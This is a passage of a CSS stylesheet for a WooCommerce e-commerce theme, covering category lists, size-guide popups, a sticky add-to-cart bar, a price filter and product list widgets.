    width: 98px;
  }
  .rtl .shop-top-categories.style6 .list-category-products li {
    margin-left: 45px;
    margin-right: inherit;
  }
}
.shop-top-categories.style6 .list-category-products li a {
  color: var(--august-text-color);
  padding: 0;
}
.shop-top-categories.style6 .list-category-products li a:before {
  display: none;
}
.shop-top-categories.style6 .list-category-products li a:hover, .shop-top-categories.style6 .list-category-products li a:focus {
  color: var(--august-link-color);
}

.list-category-products {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 1;
  width: 100%;
  display: block;
  white-space: nowrap;
  text-align: center;
}
.list-category-products li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding-bottom: 8px;
}
.rtl .list-category-products li {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .list-category-products li {
    margin-right: 25px;
  }
  .rtl .list-category-products li {
    margin-left: 25px;
    margin-right: inherit;
  }
}
.list-category-products li:last-child {
  margin-right: 0 !important;
}
.rtl .list-category-products li:last-child {
  margin-left: 0 !important;
  margin-right: inherit;
}
.list-category-products li a {
  display: inline-block;
  position: relative;
  font-size: 16px;
  font-weight: 500;
  padding: 0 0 3px;
}
.list-category-products li a:before {
  content: '';
  width: 0;
  height: 2px;
  background-color: var(--august-link-color);
  position: absolute;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .list-category-products li a:before {
  right: 0;
  left: auto;
}
.list-category-products li a.active, .list-category-products li a:hover {
  color: var(--august-link-color);
}
.list-category-products li a.active:before, .list-category-products li a:hover:before {
  width: 65%;
}
.list-category-products li.current-cat > a:before {
  width: 65%;
}

.category-description {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .category-description {
    margin-bottom: 30px;
  }
}

.zoom-sizeguides.mfp-bg {
  background-color: rgba(34, 34, 34, 0.4);
}
.zoom-sizeguides .mfp-content {
  max-width: 960px;
  margin-right: auto;
  margin-left: auto;
}

.apus-sizeguides {
  background-color: #fff;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  overflow: hidden;
}
.apus-sizeguides .mfp-close {
  margin: 4px;
}
@media (min-width: 1200px) {
  .apus-sizeguides .mfp-close {
    font-size: 35px;
    margin: 18px 25px;
  }
}
.apus-sizeguides .title {
  font-size: 16px;
  margin: 0;
  padding: 15px 20px;
  background-color: #FAF9F8;
}
@media (min-width: 1200px) {
  .apus-sizeguides .title {
    padding: 30px 40px;
  }
}
.apus-sizeguides .content-sizeguides {
  padding: 15px;
}
@media (min-width: 1200px) {
  .apus-sizeguides .content-sizeguides {
    padding: 40px;
  }
}
.apus-sizeguides .inner .image-inner {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .apus-sizeguides .inner {
    margin-left: -20px;
    margin-right: -20px;
  }
  .apus-sizeguides .inner > div {
    padding-left: 20px;
    padding-right: 20px;
    float: left;
  }
  .rtl .apus-sizeguides .inner > div {
    float: right;
  }
  .apus-sizeguides .inner .image-inner {
    margin-bottom: 0;
    width: 45%;
  }
  .apus-sizeguides .inner .inner-content {
    width: 55%;
  }
}
.apus-sizeguides .header {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
  color: var(--august-link-color);
}

.sizeguides-table {
  border: 0;
  margin: 0;
  text-transform: uppercase;
  color: var(--august-link-color);
}
.sizeguides-table td {
  border: 0 !important;
  padding: 6px 8px;
}
.sizeguides-table th {
  color: var(--august-text-color);
}
.sizeguides-table td, .sizeguides-table th {
  font-weight: 500;
  border: 0;
}
.sizeguides-table td:first-child, .sizeguides-table th:first-child {
  padding-left: 0;
}
.rtl .sizeguides-table td:first-child, .rtl .sizeguides-table th:first-child {
  padding-right: 0;
  padding-left: inherit;
}

.sizeguides-btn {
  display: inline-block;
  position: relative;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  color: var(--august-link-color) !important;
}
.sizeguides-btn:before {
  content: '';
  width: 65%;
  height: 2px;
  background-color: var(--august-link-color);
  position: absolute;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .sizeguides-btn:before {
  right: 0;
  left: auto;
}
.sizeguides-btn:hover:before {
  width: 100%;
}

.sizeguides-section {
  margin-bottom: 30px;
  max-height: 195px;
  overflow: auto;
}
.sizeguides-section:last-child {
  margin-bottom: 0;
}

.apus-salespopup-wrapper {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-box-shadow: 0 0 25px 0 rgba(34, 34, 34, 0.05);
  box-shadow: 0 0 25px 0 rgba(34, 34, 34, 0.05);
  border: 1px solid #e3e7e8;
  bottom: 20px;
  left: 20px;
  font-size: 13px;
}
.rtl .apus-salespopup-wrapper {
  right: 20px;
  left: auto;
}
.apus-salespopup-wrapper .inner:after {
  clear: both;
  display: table;
  content: "";
}
.apus-salespopup-wrapper .inner .close {
  text-shadow: none;
  font-size: 14px;
  line-height: 19px;
}
.apus-salespopup-wrapper .inner .close:focus, .apus-salespopup-wrapper .inner .close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  background-color: #e44343;
  color: #fff;
}
.apus-salespopup-wrapper .thumb {
  float: left;
  display: block;
  margin: 0;
  padding-right: 15px;
}
.rtl .apus-salespopup-wrapper .thumb {
  float: right;
}
.rtl .apus-salespopup-wrapper .thumb {
  padding-left: 15px;
  padding-right: inherit;
}
.apus-salespopup-wrapper h4.product-name {
  font-weight: 500;
  font-size: 14px;
}
.apus-salespopup-wrapper h4.product-name + small {
  color: #e44343;
}

.add-to-cart-bottom-wrapper {
  position: fixed;
  z-index: 4;
  background-color: #fff;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px 0;
  -webkit-box-shadow: 0 -8px 25px 0 rgba(140, 152, 164, 0.15);
  box-shadow: 0 -8px 25px 0 rgba(140, 152, 164, 0.15);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  filter: alpha(opacity=0);
}
.add-to-cart-bottom-wrapper.sticky {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.add-to-cart-bottom-wrapper .product-image {
  width: 100px;
  padding-right: 20px;
}
.rtl .add-to-cart-bottom-wrapper .product-image {
  padding-left: 20px;
  padding-right: inherit;
}
.add-to-cart-bottom-wrapper .product-image + h3 {
  width: calc(100% - 100px);
}
.add-to-cart-bottom-wrapper .name {
  font-size: 18px;
  font-weight: 400;
  margin: 0;
}
.add-to-cart-bottom-wrapper .woocs_price_code {
  color: var(--august-link-color);
  font-size: 18px;
  font-weight: 500;
  margin-right: 20px;
}
.rtl .add-to-cart-bottom-wrapper .woocs_price_code {
  margin-left: 20px;
  margin-right: inherit;
}
.add-to-cart-bottom-wrapper .woocs_price_code del {
  display: none;
}
.add-to-cart-bottom-wrapper .stock {
  margin: 0;
  margin-right: 20px;
}
.rtl .add-to-cart-bottom-wrapper .stock {
  margin-left: 20px;
  margin-right: inherit;
}
.add-to-cart-bottom-wrapper .cart {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  -moz-align-items: center;
}
.add-to-cart-bottom-wrapper .cart .added_to_cart,
.add-to-cart-bottom-wrapper .cart button.button {
  border: 2px solid #222;
  background-color: #222;
  color: #fff;
  padding: 11px 50px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.8;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.add-to-cart-bottom-wrapper .cart .added_to_cart:hover, .add-to-cart-bottom-wrapper .cart .added_to_cart:focus,
.add-to-cart-bottom-wrapper .cart button.button:hover,
.add-to-cart-bottom-wrapper .cart button.button:focus {
  color: #222;
  background-color: #fff;
}
.add-to-cart-bottom-wrapper .cart .added {
  display: none !important;
}
.add-to-cart-bottom-wrapper .cart .buttons_added {
  margin-right: 20px;
}
.rtl .add-to-cart-bottom-wrapper .cart .buttons_added {
  margin-left: 20px;
  margin-right: inherit;
}
.add-to-cart-bottom-wrapper .cart .quantity .qty,
.add-to-cart-bottom-wrapper .cart .quantity .plus,
.add-to-cart-bottom-wrapper .cart .quantity .minus {
  height: 46px !important;
}
.add-to-cart-bottom-wrapper .size-guide-wrapper {
  display: none !important;
}
.add-to-cart-bottom-wrapper .single_variation_wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  -moz-align-items: center;
}
.add-to-cart-bottom-wrapper .single_variation_wrap .woocommerce-variation-add-to-cart {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  -moz-align-items: center;
}
.add-to-cart-bottom-wrapper table.variations {
  border: 0;
  width: auto;
  margin: 0;
  margin-right: 10px;
}
.rtl .add-to-cart-bottom-wrapper table.variations {
  margin-left: 10px;
  margin-right: inherit;
}
.add-to-cart-bottom-wrapper table.variations > tbody {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}
.add-to-cart-bottom-wrapper table.variations > tbody > tr {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  -moz-align-items: center;
}
.add-to-cart-bottom-wrapper table.variations > tbody > tr > td {
  border: 0;
  padding: 0;
  padding-right: 5px;
}
.rtl .add-to-cart-bottom-wrapper table.variations > tbody > tr > td {
  padding-left: 5px;
  padding-right: inherit;
}
.add-to-cart-bottom-wrapper table.variations .tawcvs-swatches {
  padding: 0;
}
.add-to-cart-bottom-wrapper table.variations .reset_variations {
  display: none !important;
}
.add-to-cart-bottom-wrapper .variations label {
  text-transform: capitalize;
}

@media (min-width: 992px) {
  .sticky-add-to-cart {
    margin-bottom: 100px;
  }
}
.woocommerce .woocommerce-form-coupon p {
  margin-bottom: 15px;
}
.woocommerce .woocommerce-form-coupon .form-row {
  margin-bottom: 10px;
  width: 100%;
}
@media (min-width: 768px) {
  .woocommerce .woocommerce-form-coupon .form-row {
    width: 50%;
  }
}
.woocommerce .woocommerce-form-coupon .form-row-last {
  padding-left: 20px;
}
.rtl .woocommerce .woocommerce-form-coupon .form-row-last {
  padding-right: 20px;
  padding-left: inherit;
}
@media (max-width: 767px) {
  .woocommerce .woocommerce-form-coupon .form-row-last {
    padding: 0;
    margin-bottom: 0;
  }
  .woocommerce .woocommerce-form-coupon .form-row-last .button {
    width: 100%;
  }
}

/* 13. woocommerce widgets */
.widget-products-tabs .tab-content .ajax-loading,
.widget-products .tab-content .ajax-loading {
  background: url("../images/loading-quick.gif") center 100px no-repeat #fff;
}

.widget-products.inner-v5 .product-block {
  margin-bottom: -1px;
}
.widget-products .widget-title {
  margin: 0 0 20px;
  font-size: 20px;
}
@media (min-width: 1200px) {
  .widget-products .widget-title {
    font-size: 24px;
  }
}

.widget-products-deal.st_box {
  background-color: #fff;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
}
.widget-products-deal.st_box .top-info-countdown {
  padding: 15px;
  margin: 0;
}
@media (min-width: 1200px) {
  .widget-products-deal.st_box .top-info-countdown {
    padding: 30px;
  }
}
.widget-products-deal.st_box .top-info-countdown + .widget-content {
  padding: 15px 15px 0;
}
@media (min-width: 1200px) {
  .widget-products-deal.st_box .top-info-countdown + .widget-content {
    padding: 30px 30px 0;
  }
}
@media (min-width: 1320px) {
  .widget-products-deal.st_box .arrow-full .slick-prev {
    left: -38px !important;
  }
  .widget-products-deal.st_box .arrow-full .slick-next {
    right: -38px !important;
  }
}

.widget-products-deal.st_box_border {
  border: 2px solid var(--august-theme-color);
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 40px 20px 0;
  position: relative;
}
.widget-products-deal.st_box_border .top-info-countdown {
  margin: 0;
  position: absolute;
  top: -22px;
  left: 15px;
  background-color: #fff;
  padding: 0 20px;
}
.rtl .widget-products-deal.st_box_border .top-info-countdown {
  right: 15px;
  left: auto;
}
@media (min-width: 1200px) {
  .widget-products-deal.st_box_border .top-info-countdown {
    left: 30px;
  }
  .rtl .widget-products-deal.st_box_border .top-info-countdown {
    right: 30px;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .widget-products-deal.st_box_border .product-block {
    margin-bottom: 20px;
  }
}

.widget-products-deal.st_box_border_center {
  border: 2px solid var(--august-theme-color);
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 25px 30px 0;
  position: relative;
}
.widget-products-deal.st_box_border_center .top-info-countdown {
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .widget-products-deal.st_box_border_center .product-block {
    margin-bottom: 20px;
  }
}

.category-item {
  text-align: center;
  border: 1px solid #e3e7e8;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  padding: 10px;
}
@media (min-width: 1200px) {
  .category-item {
    padding: 50px 30px 30px;
  }
}
.category-item .image-wrapper {
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .category-item .image-wrapper {
    margin-bottom: 25px;
  }
}
.category-item .cat-title {
  margin: 0;
  font-size: 18px;
}
@media (min-width: 1200px) {
  .category-item .cat-title {
    font-size: 24px;
  }
}
.category-item .product-nb {
  font-size: 12px;
  color: var(--august-theme-color);
  letter-spacing: 1px;
  text-transform: uppercase;
}
.category-item:hover {
  border-color: var(--august-theme-color);
}

/*------------------------------------*\
    Widget Price Filter
\*------------------------------------*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: #222;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #e3e7e8;
  height: 6px;
  margin: 12px 0;
  border-radius: 6px 0 0 6px;
  -webkit-border-radius: 6px 0 0 6px;
  -moz-border-radius: 6px 0 0 6px;
  -ms-border-radius: 6px 0 0 6px;
  -o-border-radius: 6px 0 0 6px;
  width: calc(100% - 18px);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  width: 18px;
  height: 100%;
  background: #e3e7e8;
  border-radius: 0 6px 6px 0;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  -ms-border-radius: 0 6px 6px 0;
  -o-border-radius: 0 6px 6px 0;
}

.widget_price_filter {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
.widget_price_filter .price_slider_wrapper {
  overflow: hidden;
}
.widget_price_filter .price_slider_amount .price_label {
  font-weight: 400;
  font-size: 14px;
  display: inline-block;
  text-transform: capitalize;
  float: left;
}
.widget_price_filter .price_slider_amount .to,
.widget_price_filter .price_slider_amount .from {
  color: var(--august-link-color);
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.rtl .widget_price_filter .ui-slider {
  text-align: right;
}
.widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  background: #dddddd;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  padding: 5px 20px;
  float: right;
  border: 0;
  background-color: #222;
  color: #fff;
  font-size: 13px;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:focus {
  color: #fff;
  background-color: #151515;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  width: 18px;
  height: 18px;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  -moz-border-radius: 18px;
  -ms-border-radius: 18px;
  -o-border-radius: 18px;
  border: 2px solid #222;
  cursor: pointer;
  background: #fff;
  top: -6px;
  margin: 0;
}

.woocommerce .widget_price_filter .price_slider_amount {
  text-align: left;
  margin-top: 20px;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
.woocommerce ul.product_list_widget {
  list-style: none;
  border: 1px solid #e3e7e8;
}
.woocommerce ul.product_list_widget li {
  clear: both;
  margin: 0;
  padding: 10px;
  border-bottom: 1px solid #e3e7e8;
}
@media (min-width: 768px) {
  .woocommerce ul.product_list_widget li {
    padding: 30px 20px;
  }
}
.woocommerce ul.product_list_widget li:last-child {
  border-bottom: 0;
}
.woocommerce ul.product_list_widget li .review {
  clear: left;
}
.rtl .woocommerce ul.product_list_widget li .review {
  clear: right;
}
.woocommerce ul.product_list_widget li img {
  width: 100%;
  margin: 0;
  float: none;
}
.woocommerce ul.product_list_widget .star-rating {
  display: none;
}
.woocommerce ul.product_list_widget .woocommerce-Price-amount {
  font-size: 16px;
  color: var(--august-link-color);
  font-weight: 500;
}
.woocommerce ul.product_list_widget del .woocommerce-Price-amount {
  font-size: 14px;
  color: #b7b7b7;
}
.woocommerce ul.product_list_widget .product-title {
  font-size: 16px;
  display: block;
  margin: 0 0 5px;
  font-weight: 500;
  height: 24px;
  overflow: hidden;
}
.woocommerce ul.product_list_widget .product-title a {
  font-weight: 400;
}
.woocommerce ul.product_list_widget .left-content {
  float: left;
  padding-right: 15px;
  width: 80px;
}
.rtl .woocommerce ul.product_list_widget .left-content {
  float: right;
}
.rtl .woocommerce ul.product_list_widget .left-content {
  padding-left: 15px;
  padding-right: inherit;
}
.woocommerce ul.product_list_widget .right-content {
  margin-top: 5px;
  overflow: hidden;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.woo-deals.widget-content {
  padding-bottom: 0 !important;
}
.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-size: 10px;
}
.woo-deals .time {
  padding: 18px 0;
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.64);
}
.woo-deals .countdown-times {
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  text-align: center;
}
.woo-deals .countdown-times > .time-details {
  display: inline-block;
  background: #555857;
  padding: 10px 8px;
  color: #fff;
  margin: 0 2.5px;
  position: relative;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}
.woo-deals .countdown-times > .time-details:before {
  display: block;
  width: 100%;
  height: 1px;
  background: #1e1f1f;
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
}
.woo-deals .countdown-times > .time-details > b {
  display: block;
  font-size: 18px;
  font-weight: 600;
}

.apus-products-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.apus-products-list .product-block {
  padding: 10px 0;
  background: #ffffff;
}
.apus-products-list .media-left {
  padding: 0;
}
.apus-products-list .media-body {
  padding-left: 20px;
}
.rtl .apus-products-list .media-body {
  padding-right: 20px;
  padding-left: inherit;
}
.apus-products-list .rating {
  display: none;
}
.apus-products-list .name {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  margin: 0;
}
.apus-products-list .name a {
  color: var(--august-theme-color);
  font-size: 16px;
  text-transform: capitalize;
}
.apus-products-list .product-block:hover .name a {
  color: var(--august-theme-color);
}
.apus-products-list .groups-button * i {
  color: var(--august-text-color);
}
.apus-products-list .groups-button * i:hover {
  color: var(--august-theme-color);
}
.apus-products-list .groups-button .addcart, .apus-products-list .groups-button .yith-wcwl-add-to-wishlist, .apus-products-list .groups-button .quick-view {
  display: inline-block;
  padding-right: 26px;
}
.rtl .apus-products-list .groups-button .addcart, .rtl .apus-products-list .groups-button .yith-wcwl-add-to-wishlist, .rtl .apus-products-list .groups-button .quick-view {
  padding-left: 26px;
  padding-right: inherit;
}
.apus-products-list .groups-button .addcart .add-cart a {
  background: transparent;
  padding: 0;
}
.apus-products-list .groups-button .addcart .add-cart a .title-cart {
  display: none;
}
.apus-products-list .groups-button .yith-wcwl-add-to-wishlist {
  vertical-align: bottom;
}
.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .sub-title {
  display: none;
}
.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.apus-products-list .groups-button .quick-view {
  padding-right: 0px;
  vertical-align: middle;
}
.rtl .apus-products-list .groups-button .quick-view {
  padding-left: 0px;
  padding-right: inherit;
}
.apus-products-list .groups-button .quick-view a.quickview {
  background: transparent;
  border: none;
  padding: 0px;
}
.apus-products-list .price {
  margin-bottom: 10px;
}
.apus-products-list .price span.woocs_price_code del span.woocommerce-Price-amount {
  font-size: 20px;
  color: #888625;
}
.apus-products-list .price span.woocs_price_code ins span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: normal;
  color: #888625;
}
.apus-products-list .price span.woocs_price_code span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: normal;
  color: #888625;
}

.sub-categories .sub-title {
  font-size: 15px;
  color: #fff;
  background: #222;
  padding: 14px 40px;
  margin: 0;
  text-transform: uppercase;
}
.sub-categories .sub-title .icon {
  margin-right: 20px;
}
.rtl .sub-categories .sub-title .icon {
  margin-left: 20px;
  margin-right: inherit;
}
.sub-categories .sub-title .pull-right {
  margin-top: 3px;
}
.sub-categories > .list-square {
  padding: 15px 40px;
  background: #f5f5f5;
}
.sub-categories > .list-square > li > a {
  color: var(--august-text-color);
}
.sub-categories > .list-square > li > a:before {
  background: var(--august-text-color);
}
.sub-categories > .list-square > li:hover > a, .sub-categories > .list-square > li.active > a {
  color: var(--august-link-color);
}
.sub-categories > .list-square > li:hover > a:before, .sub-categories > .list-square > li.active > a:before {
  background: var(--august-link-color);
}

.list-banner-category .category-wrapper {
  position: relative;
}
.list-banner-category .category-wrapper .category-meta {
  position: absolute;
  bottom: 50px;
  left: 0;
  z-index: 1;
}
.rtl .list-banner-category .category-wrapper .category-meta {
  right: 0;
  left: auto;
}
.list-banner-category .title {
  margin: 0;
  font-size: 36px;
  letter-spacing: 0.5px;
}
.list-banner-category .title a:hover, .list-banner-category .title a:active {
  text-decoration: underline;
}

.grid-banner-category.style1 .link-action {
  display: block;
  position: relative;
}
.grid-banner-category.style1 .link-action:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.grid-banner-category.style1 .link-action .title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  display: inline-block;
  font-weight: 500;
  padding: 10px 35px;
  background: #fff;
  letter-spacing: 1px;
}
.grid-banner-category.style1 .link-action .info {
  text-align: center;
  top: 50%;
  margin-top: -19px;
  position: absolute;
  left: 0;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.grid-banner-category.style1 .link-action:hover:before,
.grid-banner-category.style1 .link-action:hover .info, .grid-banner-category.style1 .link-action:active:before,
.grid-banner-category.style1 .link-action:active .info {
  opacity: 1;
  filter: alpha(opacity=100);
}
.grid-banner-category.style1 .link-action:hover .info, .grid-banner-category.style1 .link-action:active .info {
  -webkit-animation: zoomInDown 0.5s linear 1;
  /* Safari 4.0 - 8.0 */
  animation: zoomInDown 0.5s linear 1;
}

.woocommerce-customer-details > h2,
.woocommerce-order-details__title {
  font-size: 28px;
}

.woocommerce form .form-row .input-checkbox {
  position: static;
  float: none;
  display: inline-block;
  margin: 0 5px 0 0;
  vertical-align: inherit;
}
.rtl .woocommerce form .form-row .input-checkbox {
  margin: 0 0 0 5px;
}
.woocommerce form .form-row .input-checkbox + label {
  display: inline-block;
}

.woocommerce-widget-layered-nav .view-more-list {
  font-size: 14px;
  text-decoration: underline;
  color: #5cb85c;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list {
  overflow: hidden;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.hideContent {
  margin-bottom: 10px;
  height: 260px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.showContent {
  height: auto;
  margin-bottom: 10px;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  margin: 0 0 15px;
  padding: 0 !important;
  font-weight: 500;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child {
  margin-bottom: 0;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a {
  display: inline-block;
  padding: 0 !important;
  width: 100%;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a:before {
  display: none !important;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .swatch-color {
  display: inline-block;
  vertical-align: text-top;
  width: 16px;
  height: 16px;
  position: relative;
  margin-right: 10px;
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .swatch-color {
  margin-left: 10px;
  margin-right: inherit;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .swatch-color:before {
  content: "\e64c";
  font-family: 'themify';
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  color: #fff;
  font-size: 11px;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .swatch-color[style="background-color:#ffffff;"] {
  border: 1px solid #616174;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .swatch-color[style="background-color:#ffffff;"]:before {
  color: var(--august-theme-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color a {
  color: var(--august-text-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color:hover .swatch-color:before, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color.chosen .swatch-color:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color:hover a, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color.chosen a {
  color: var(--august-theme-color);
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color .value {
  padding: 0;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color .count {
  padding: 0;
  float: right;
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-color .count {
  float: left;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label {
  text-transform: uppercase;
  font-size: 14px;
  padding: 0;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label .count {
  display: none;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label .swatch-label {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 16px;
  height: 16px;
  border: 1px solid #616174;
  display: inline-block;
  margin-right: 10px;
  position: relative;
}
.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label .swatch-label {
  margin-left: 10px;
  margin-right: inherit;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.attribute-label .swatch-label:before {
  position: absolute;
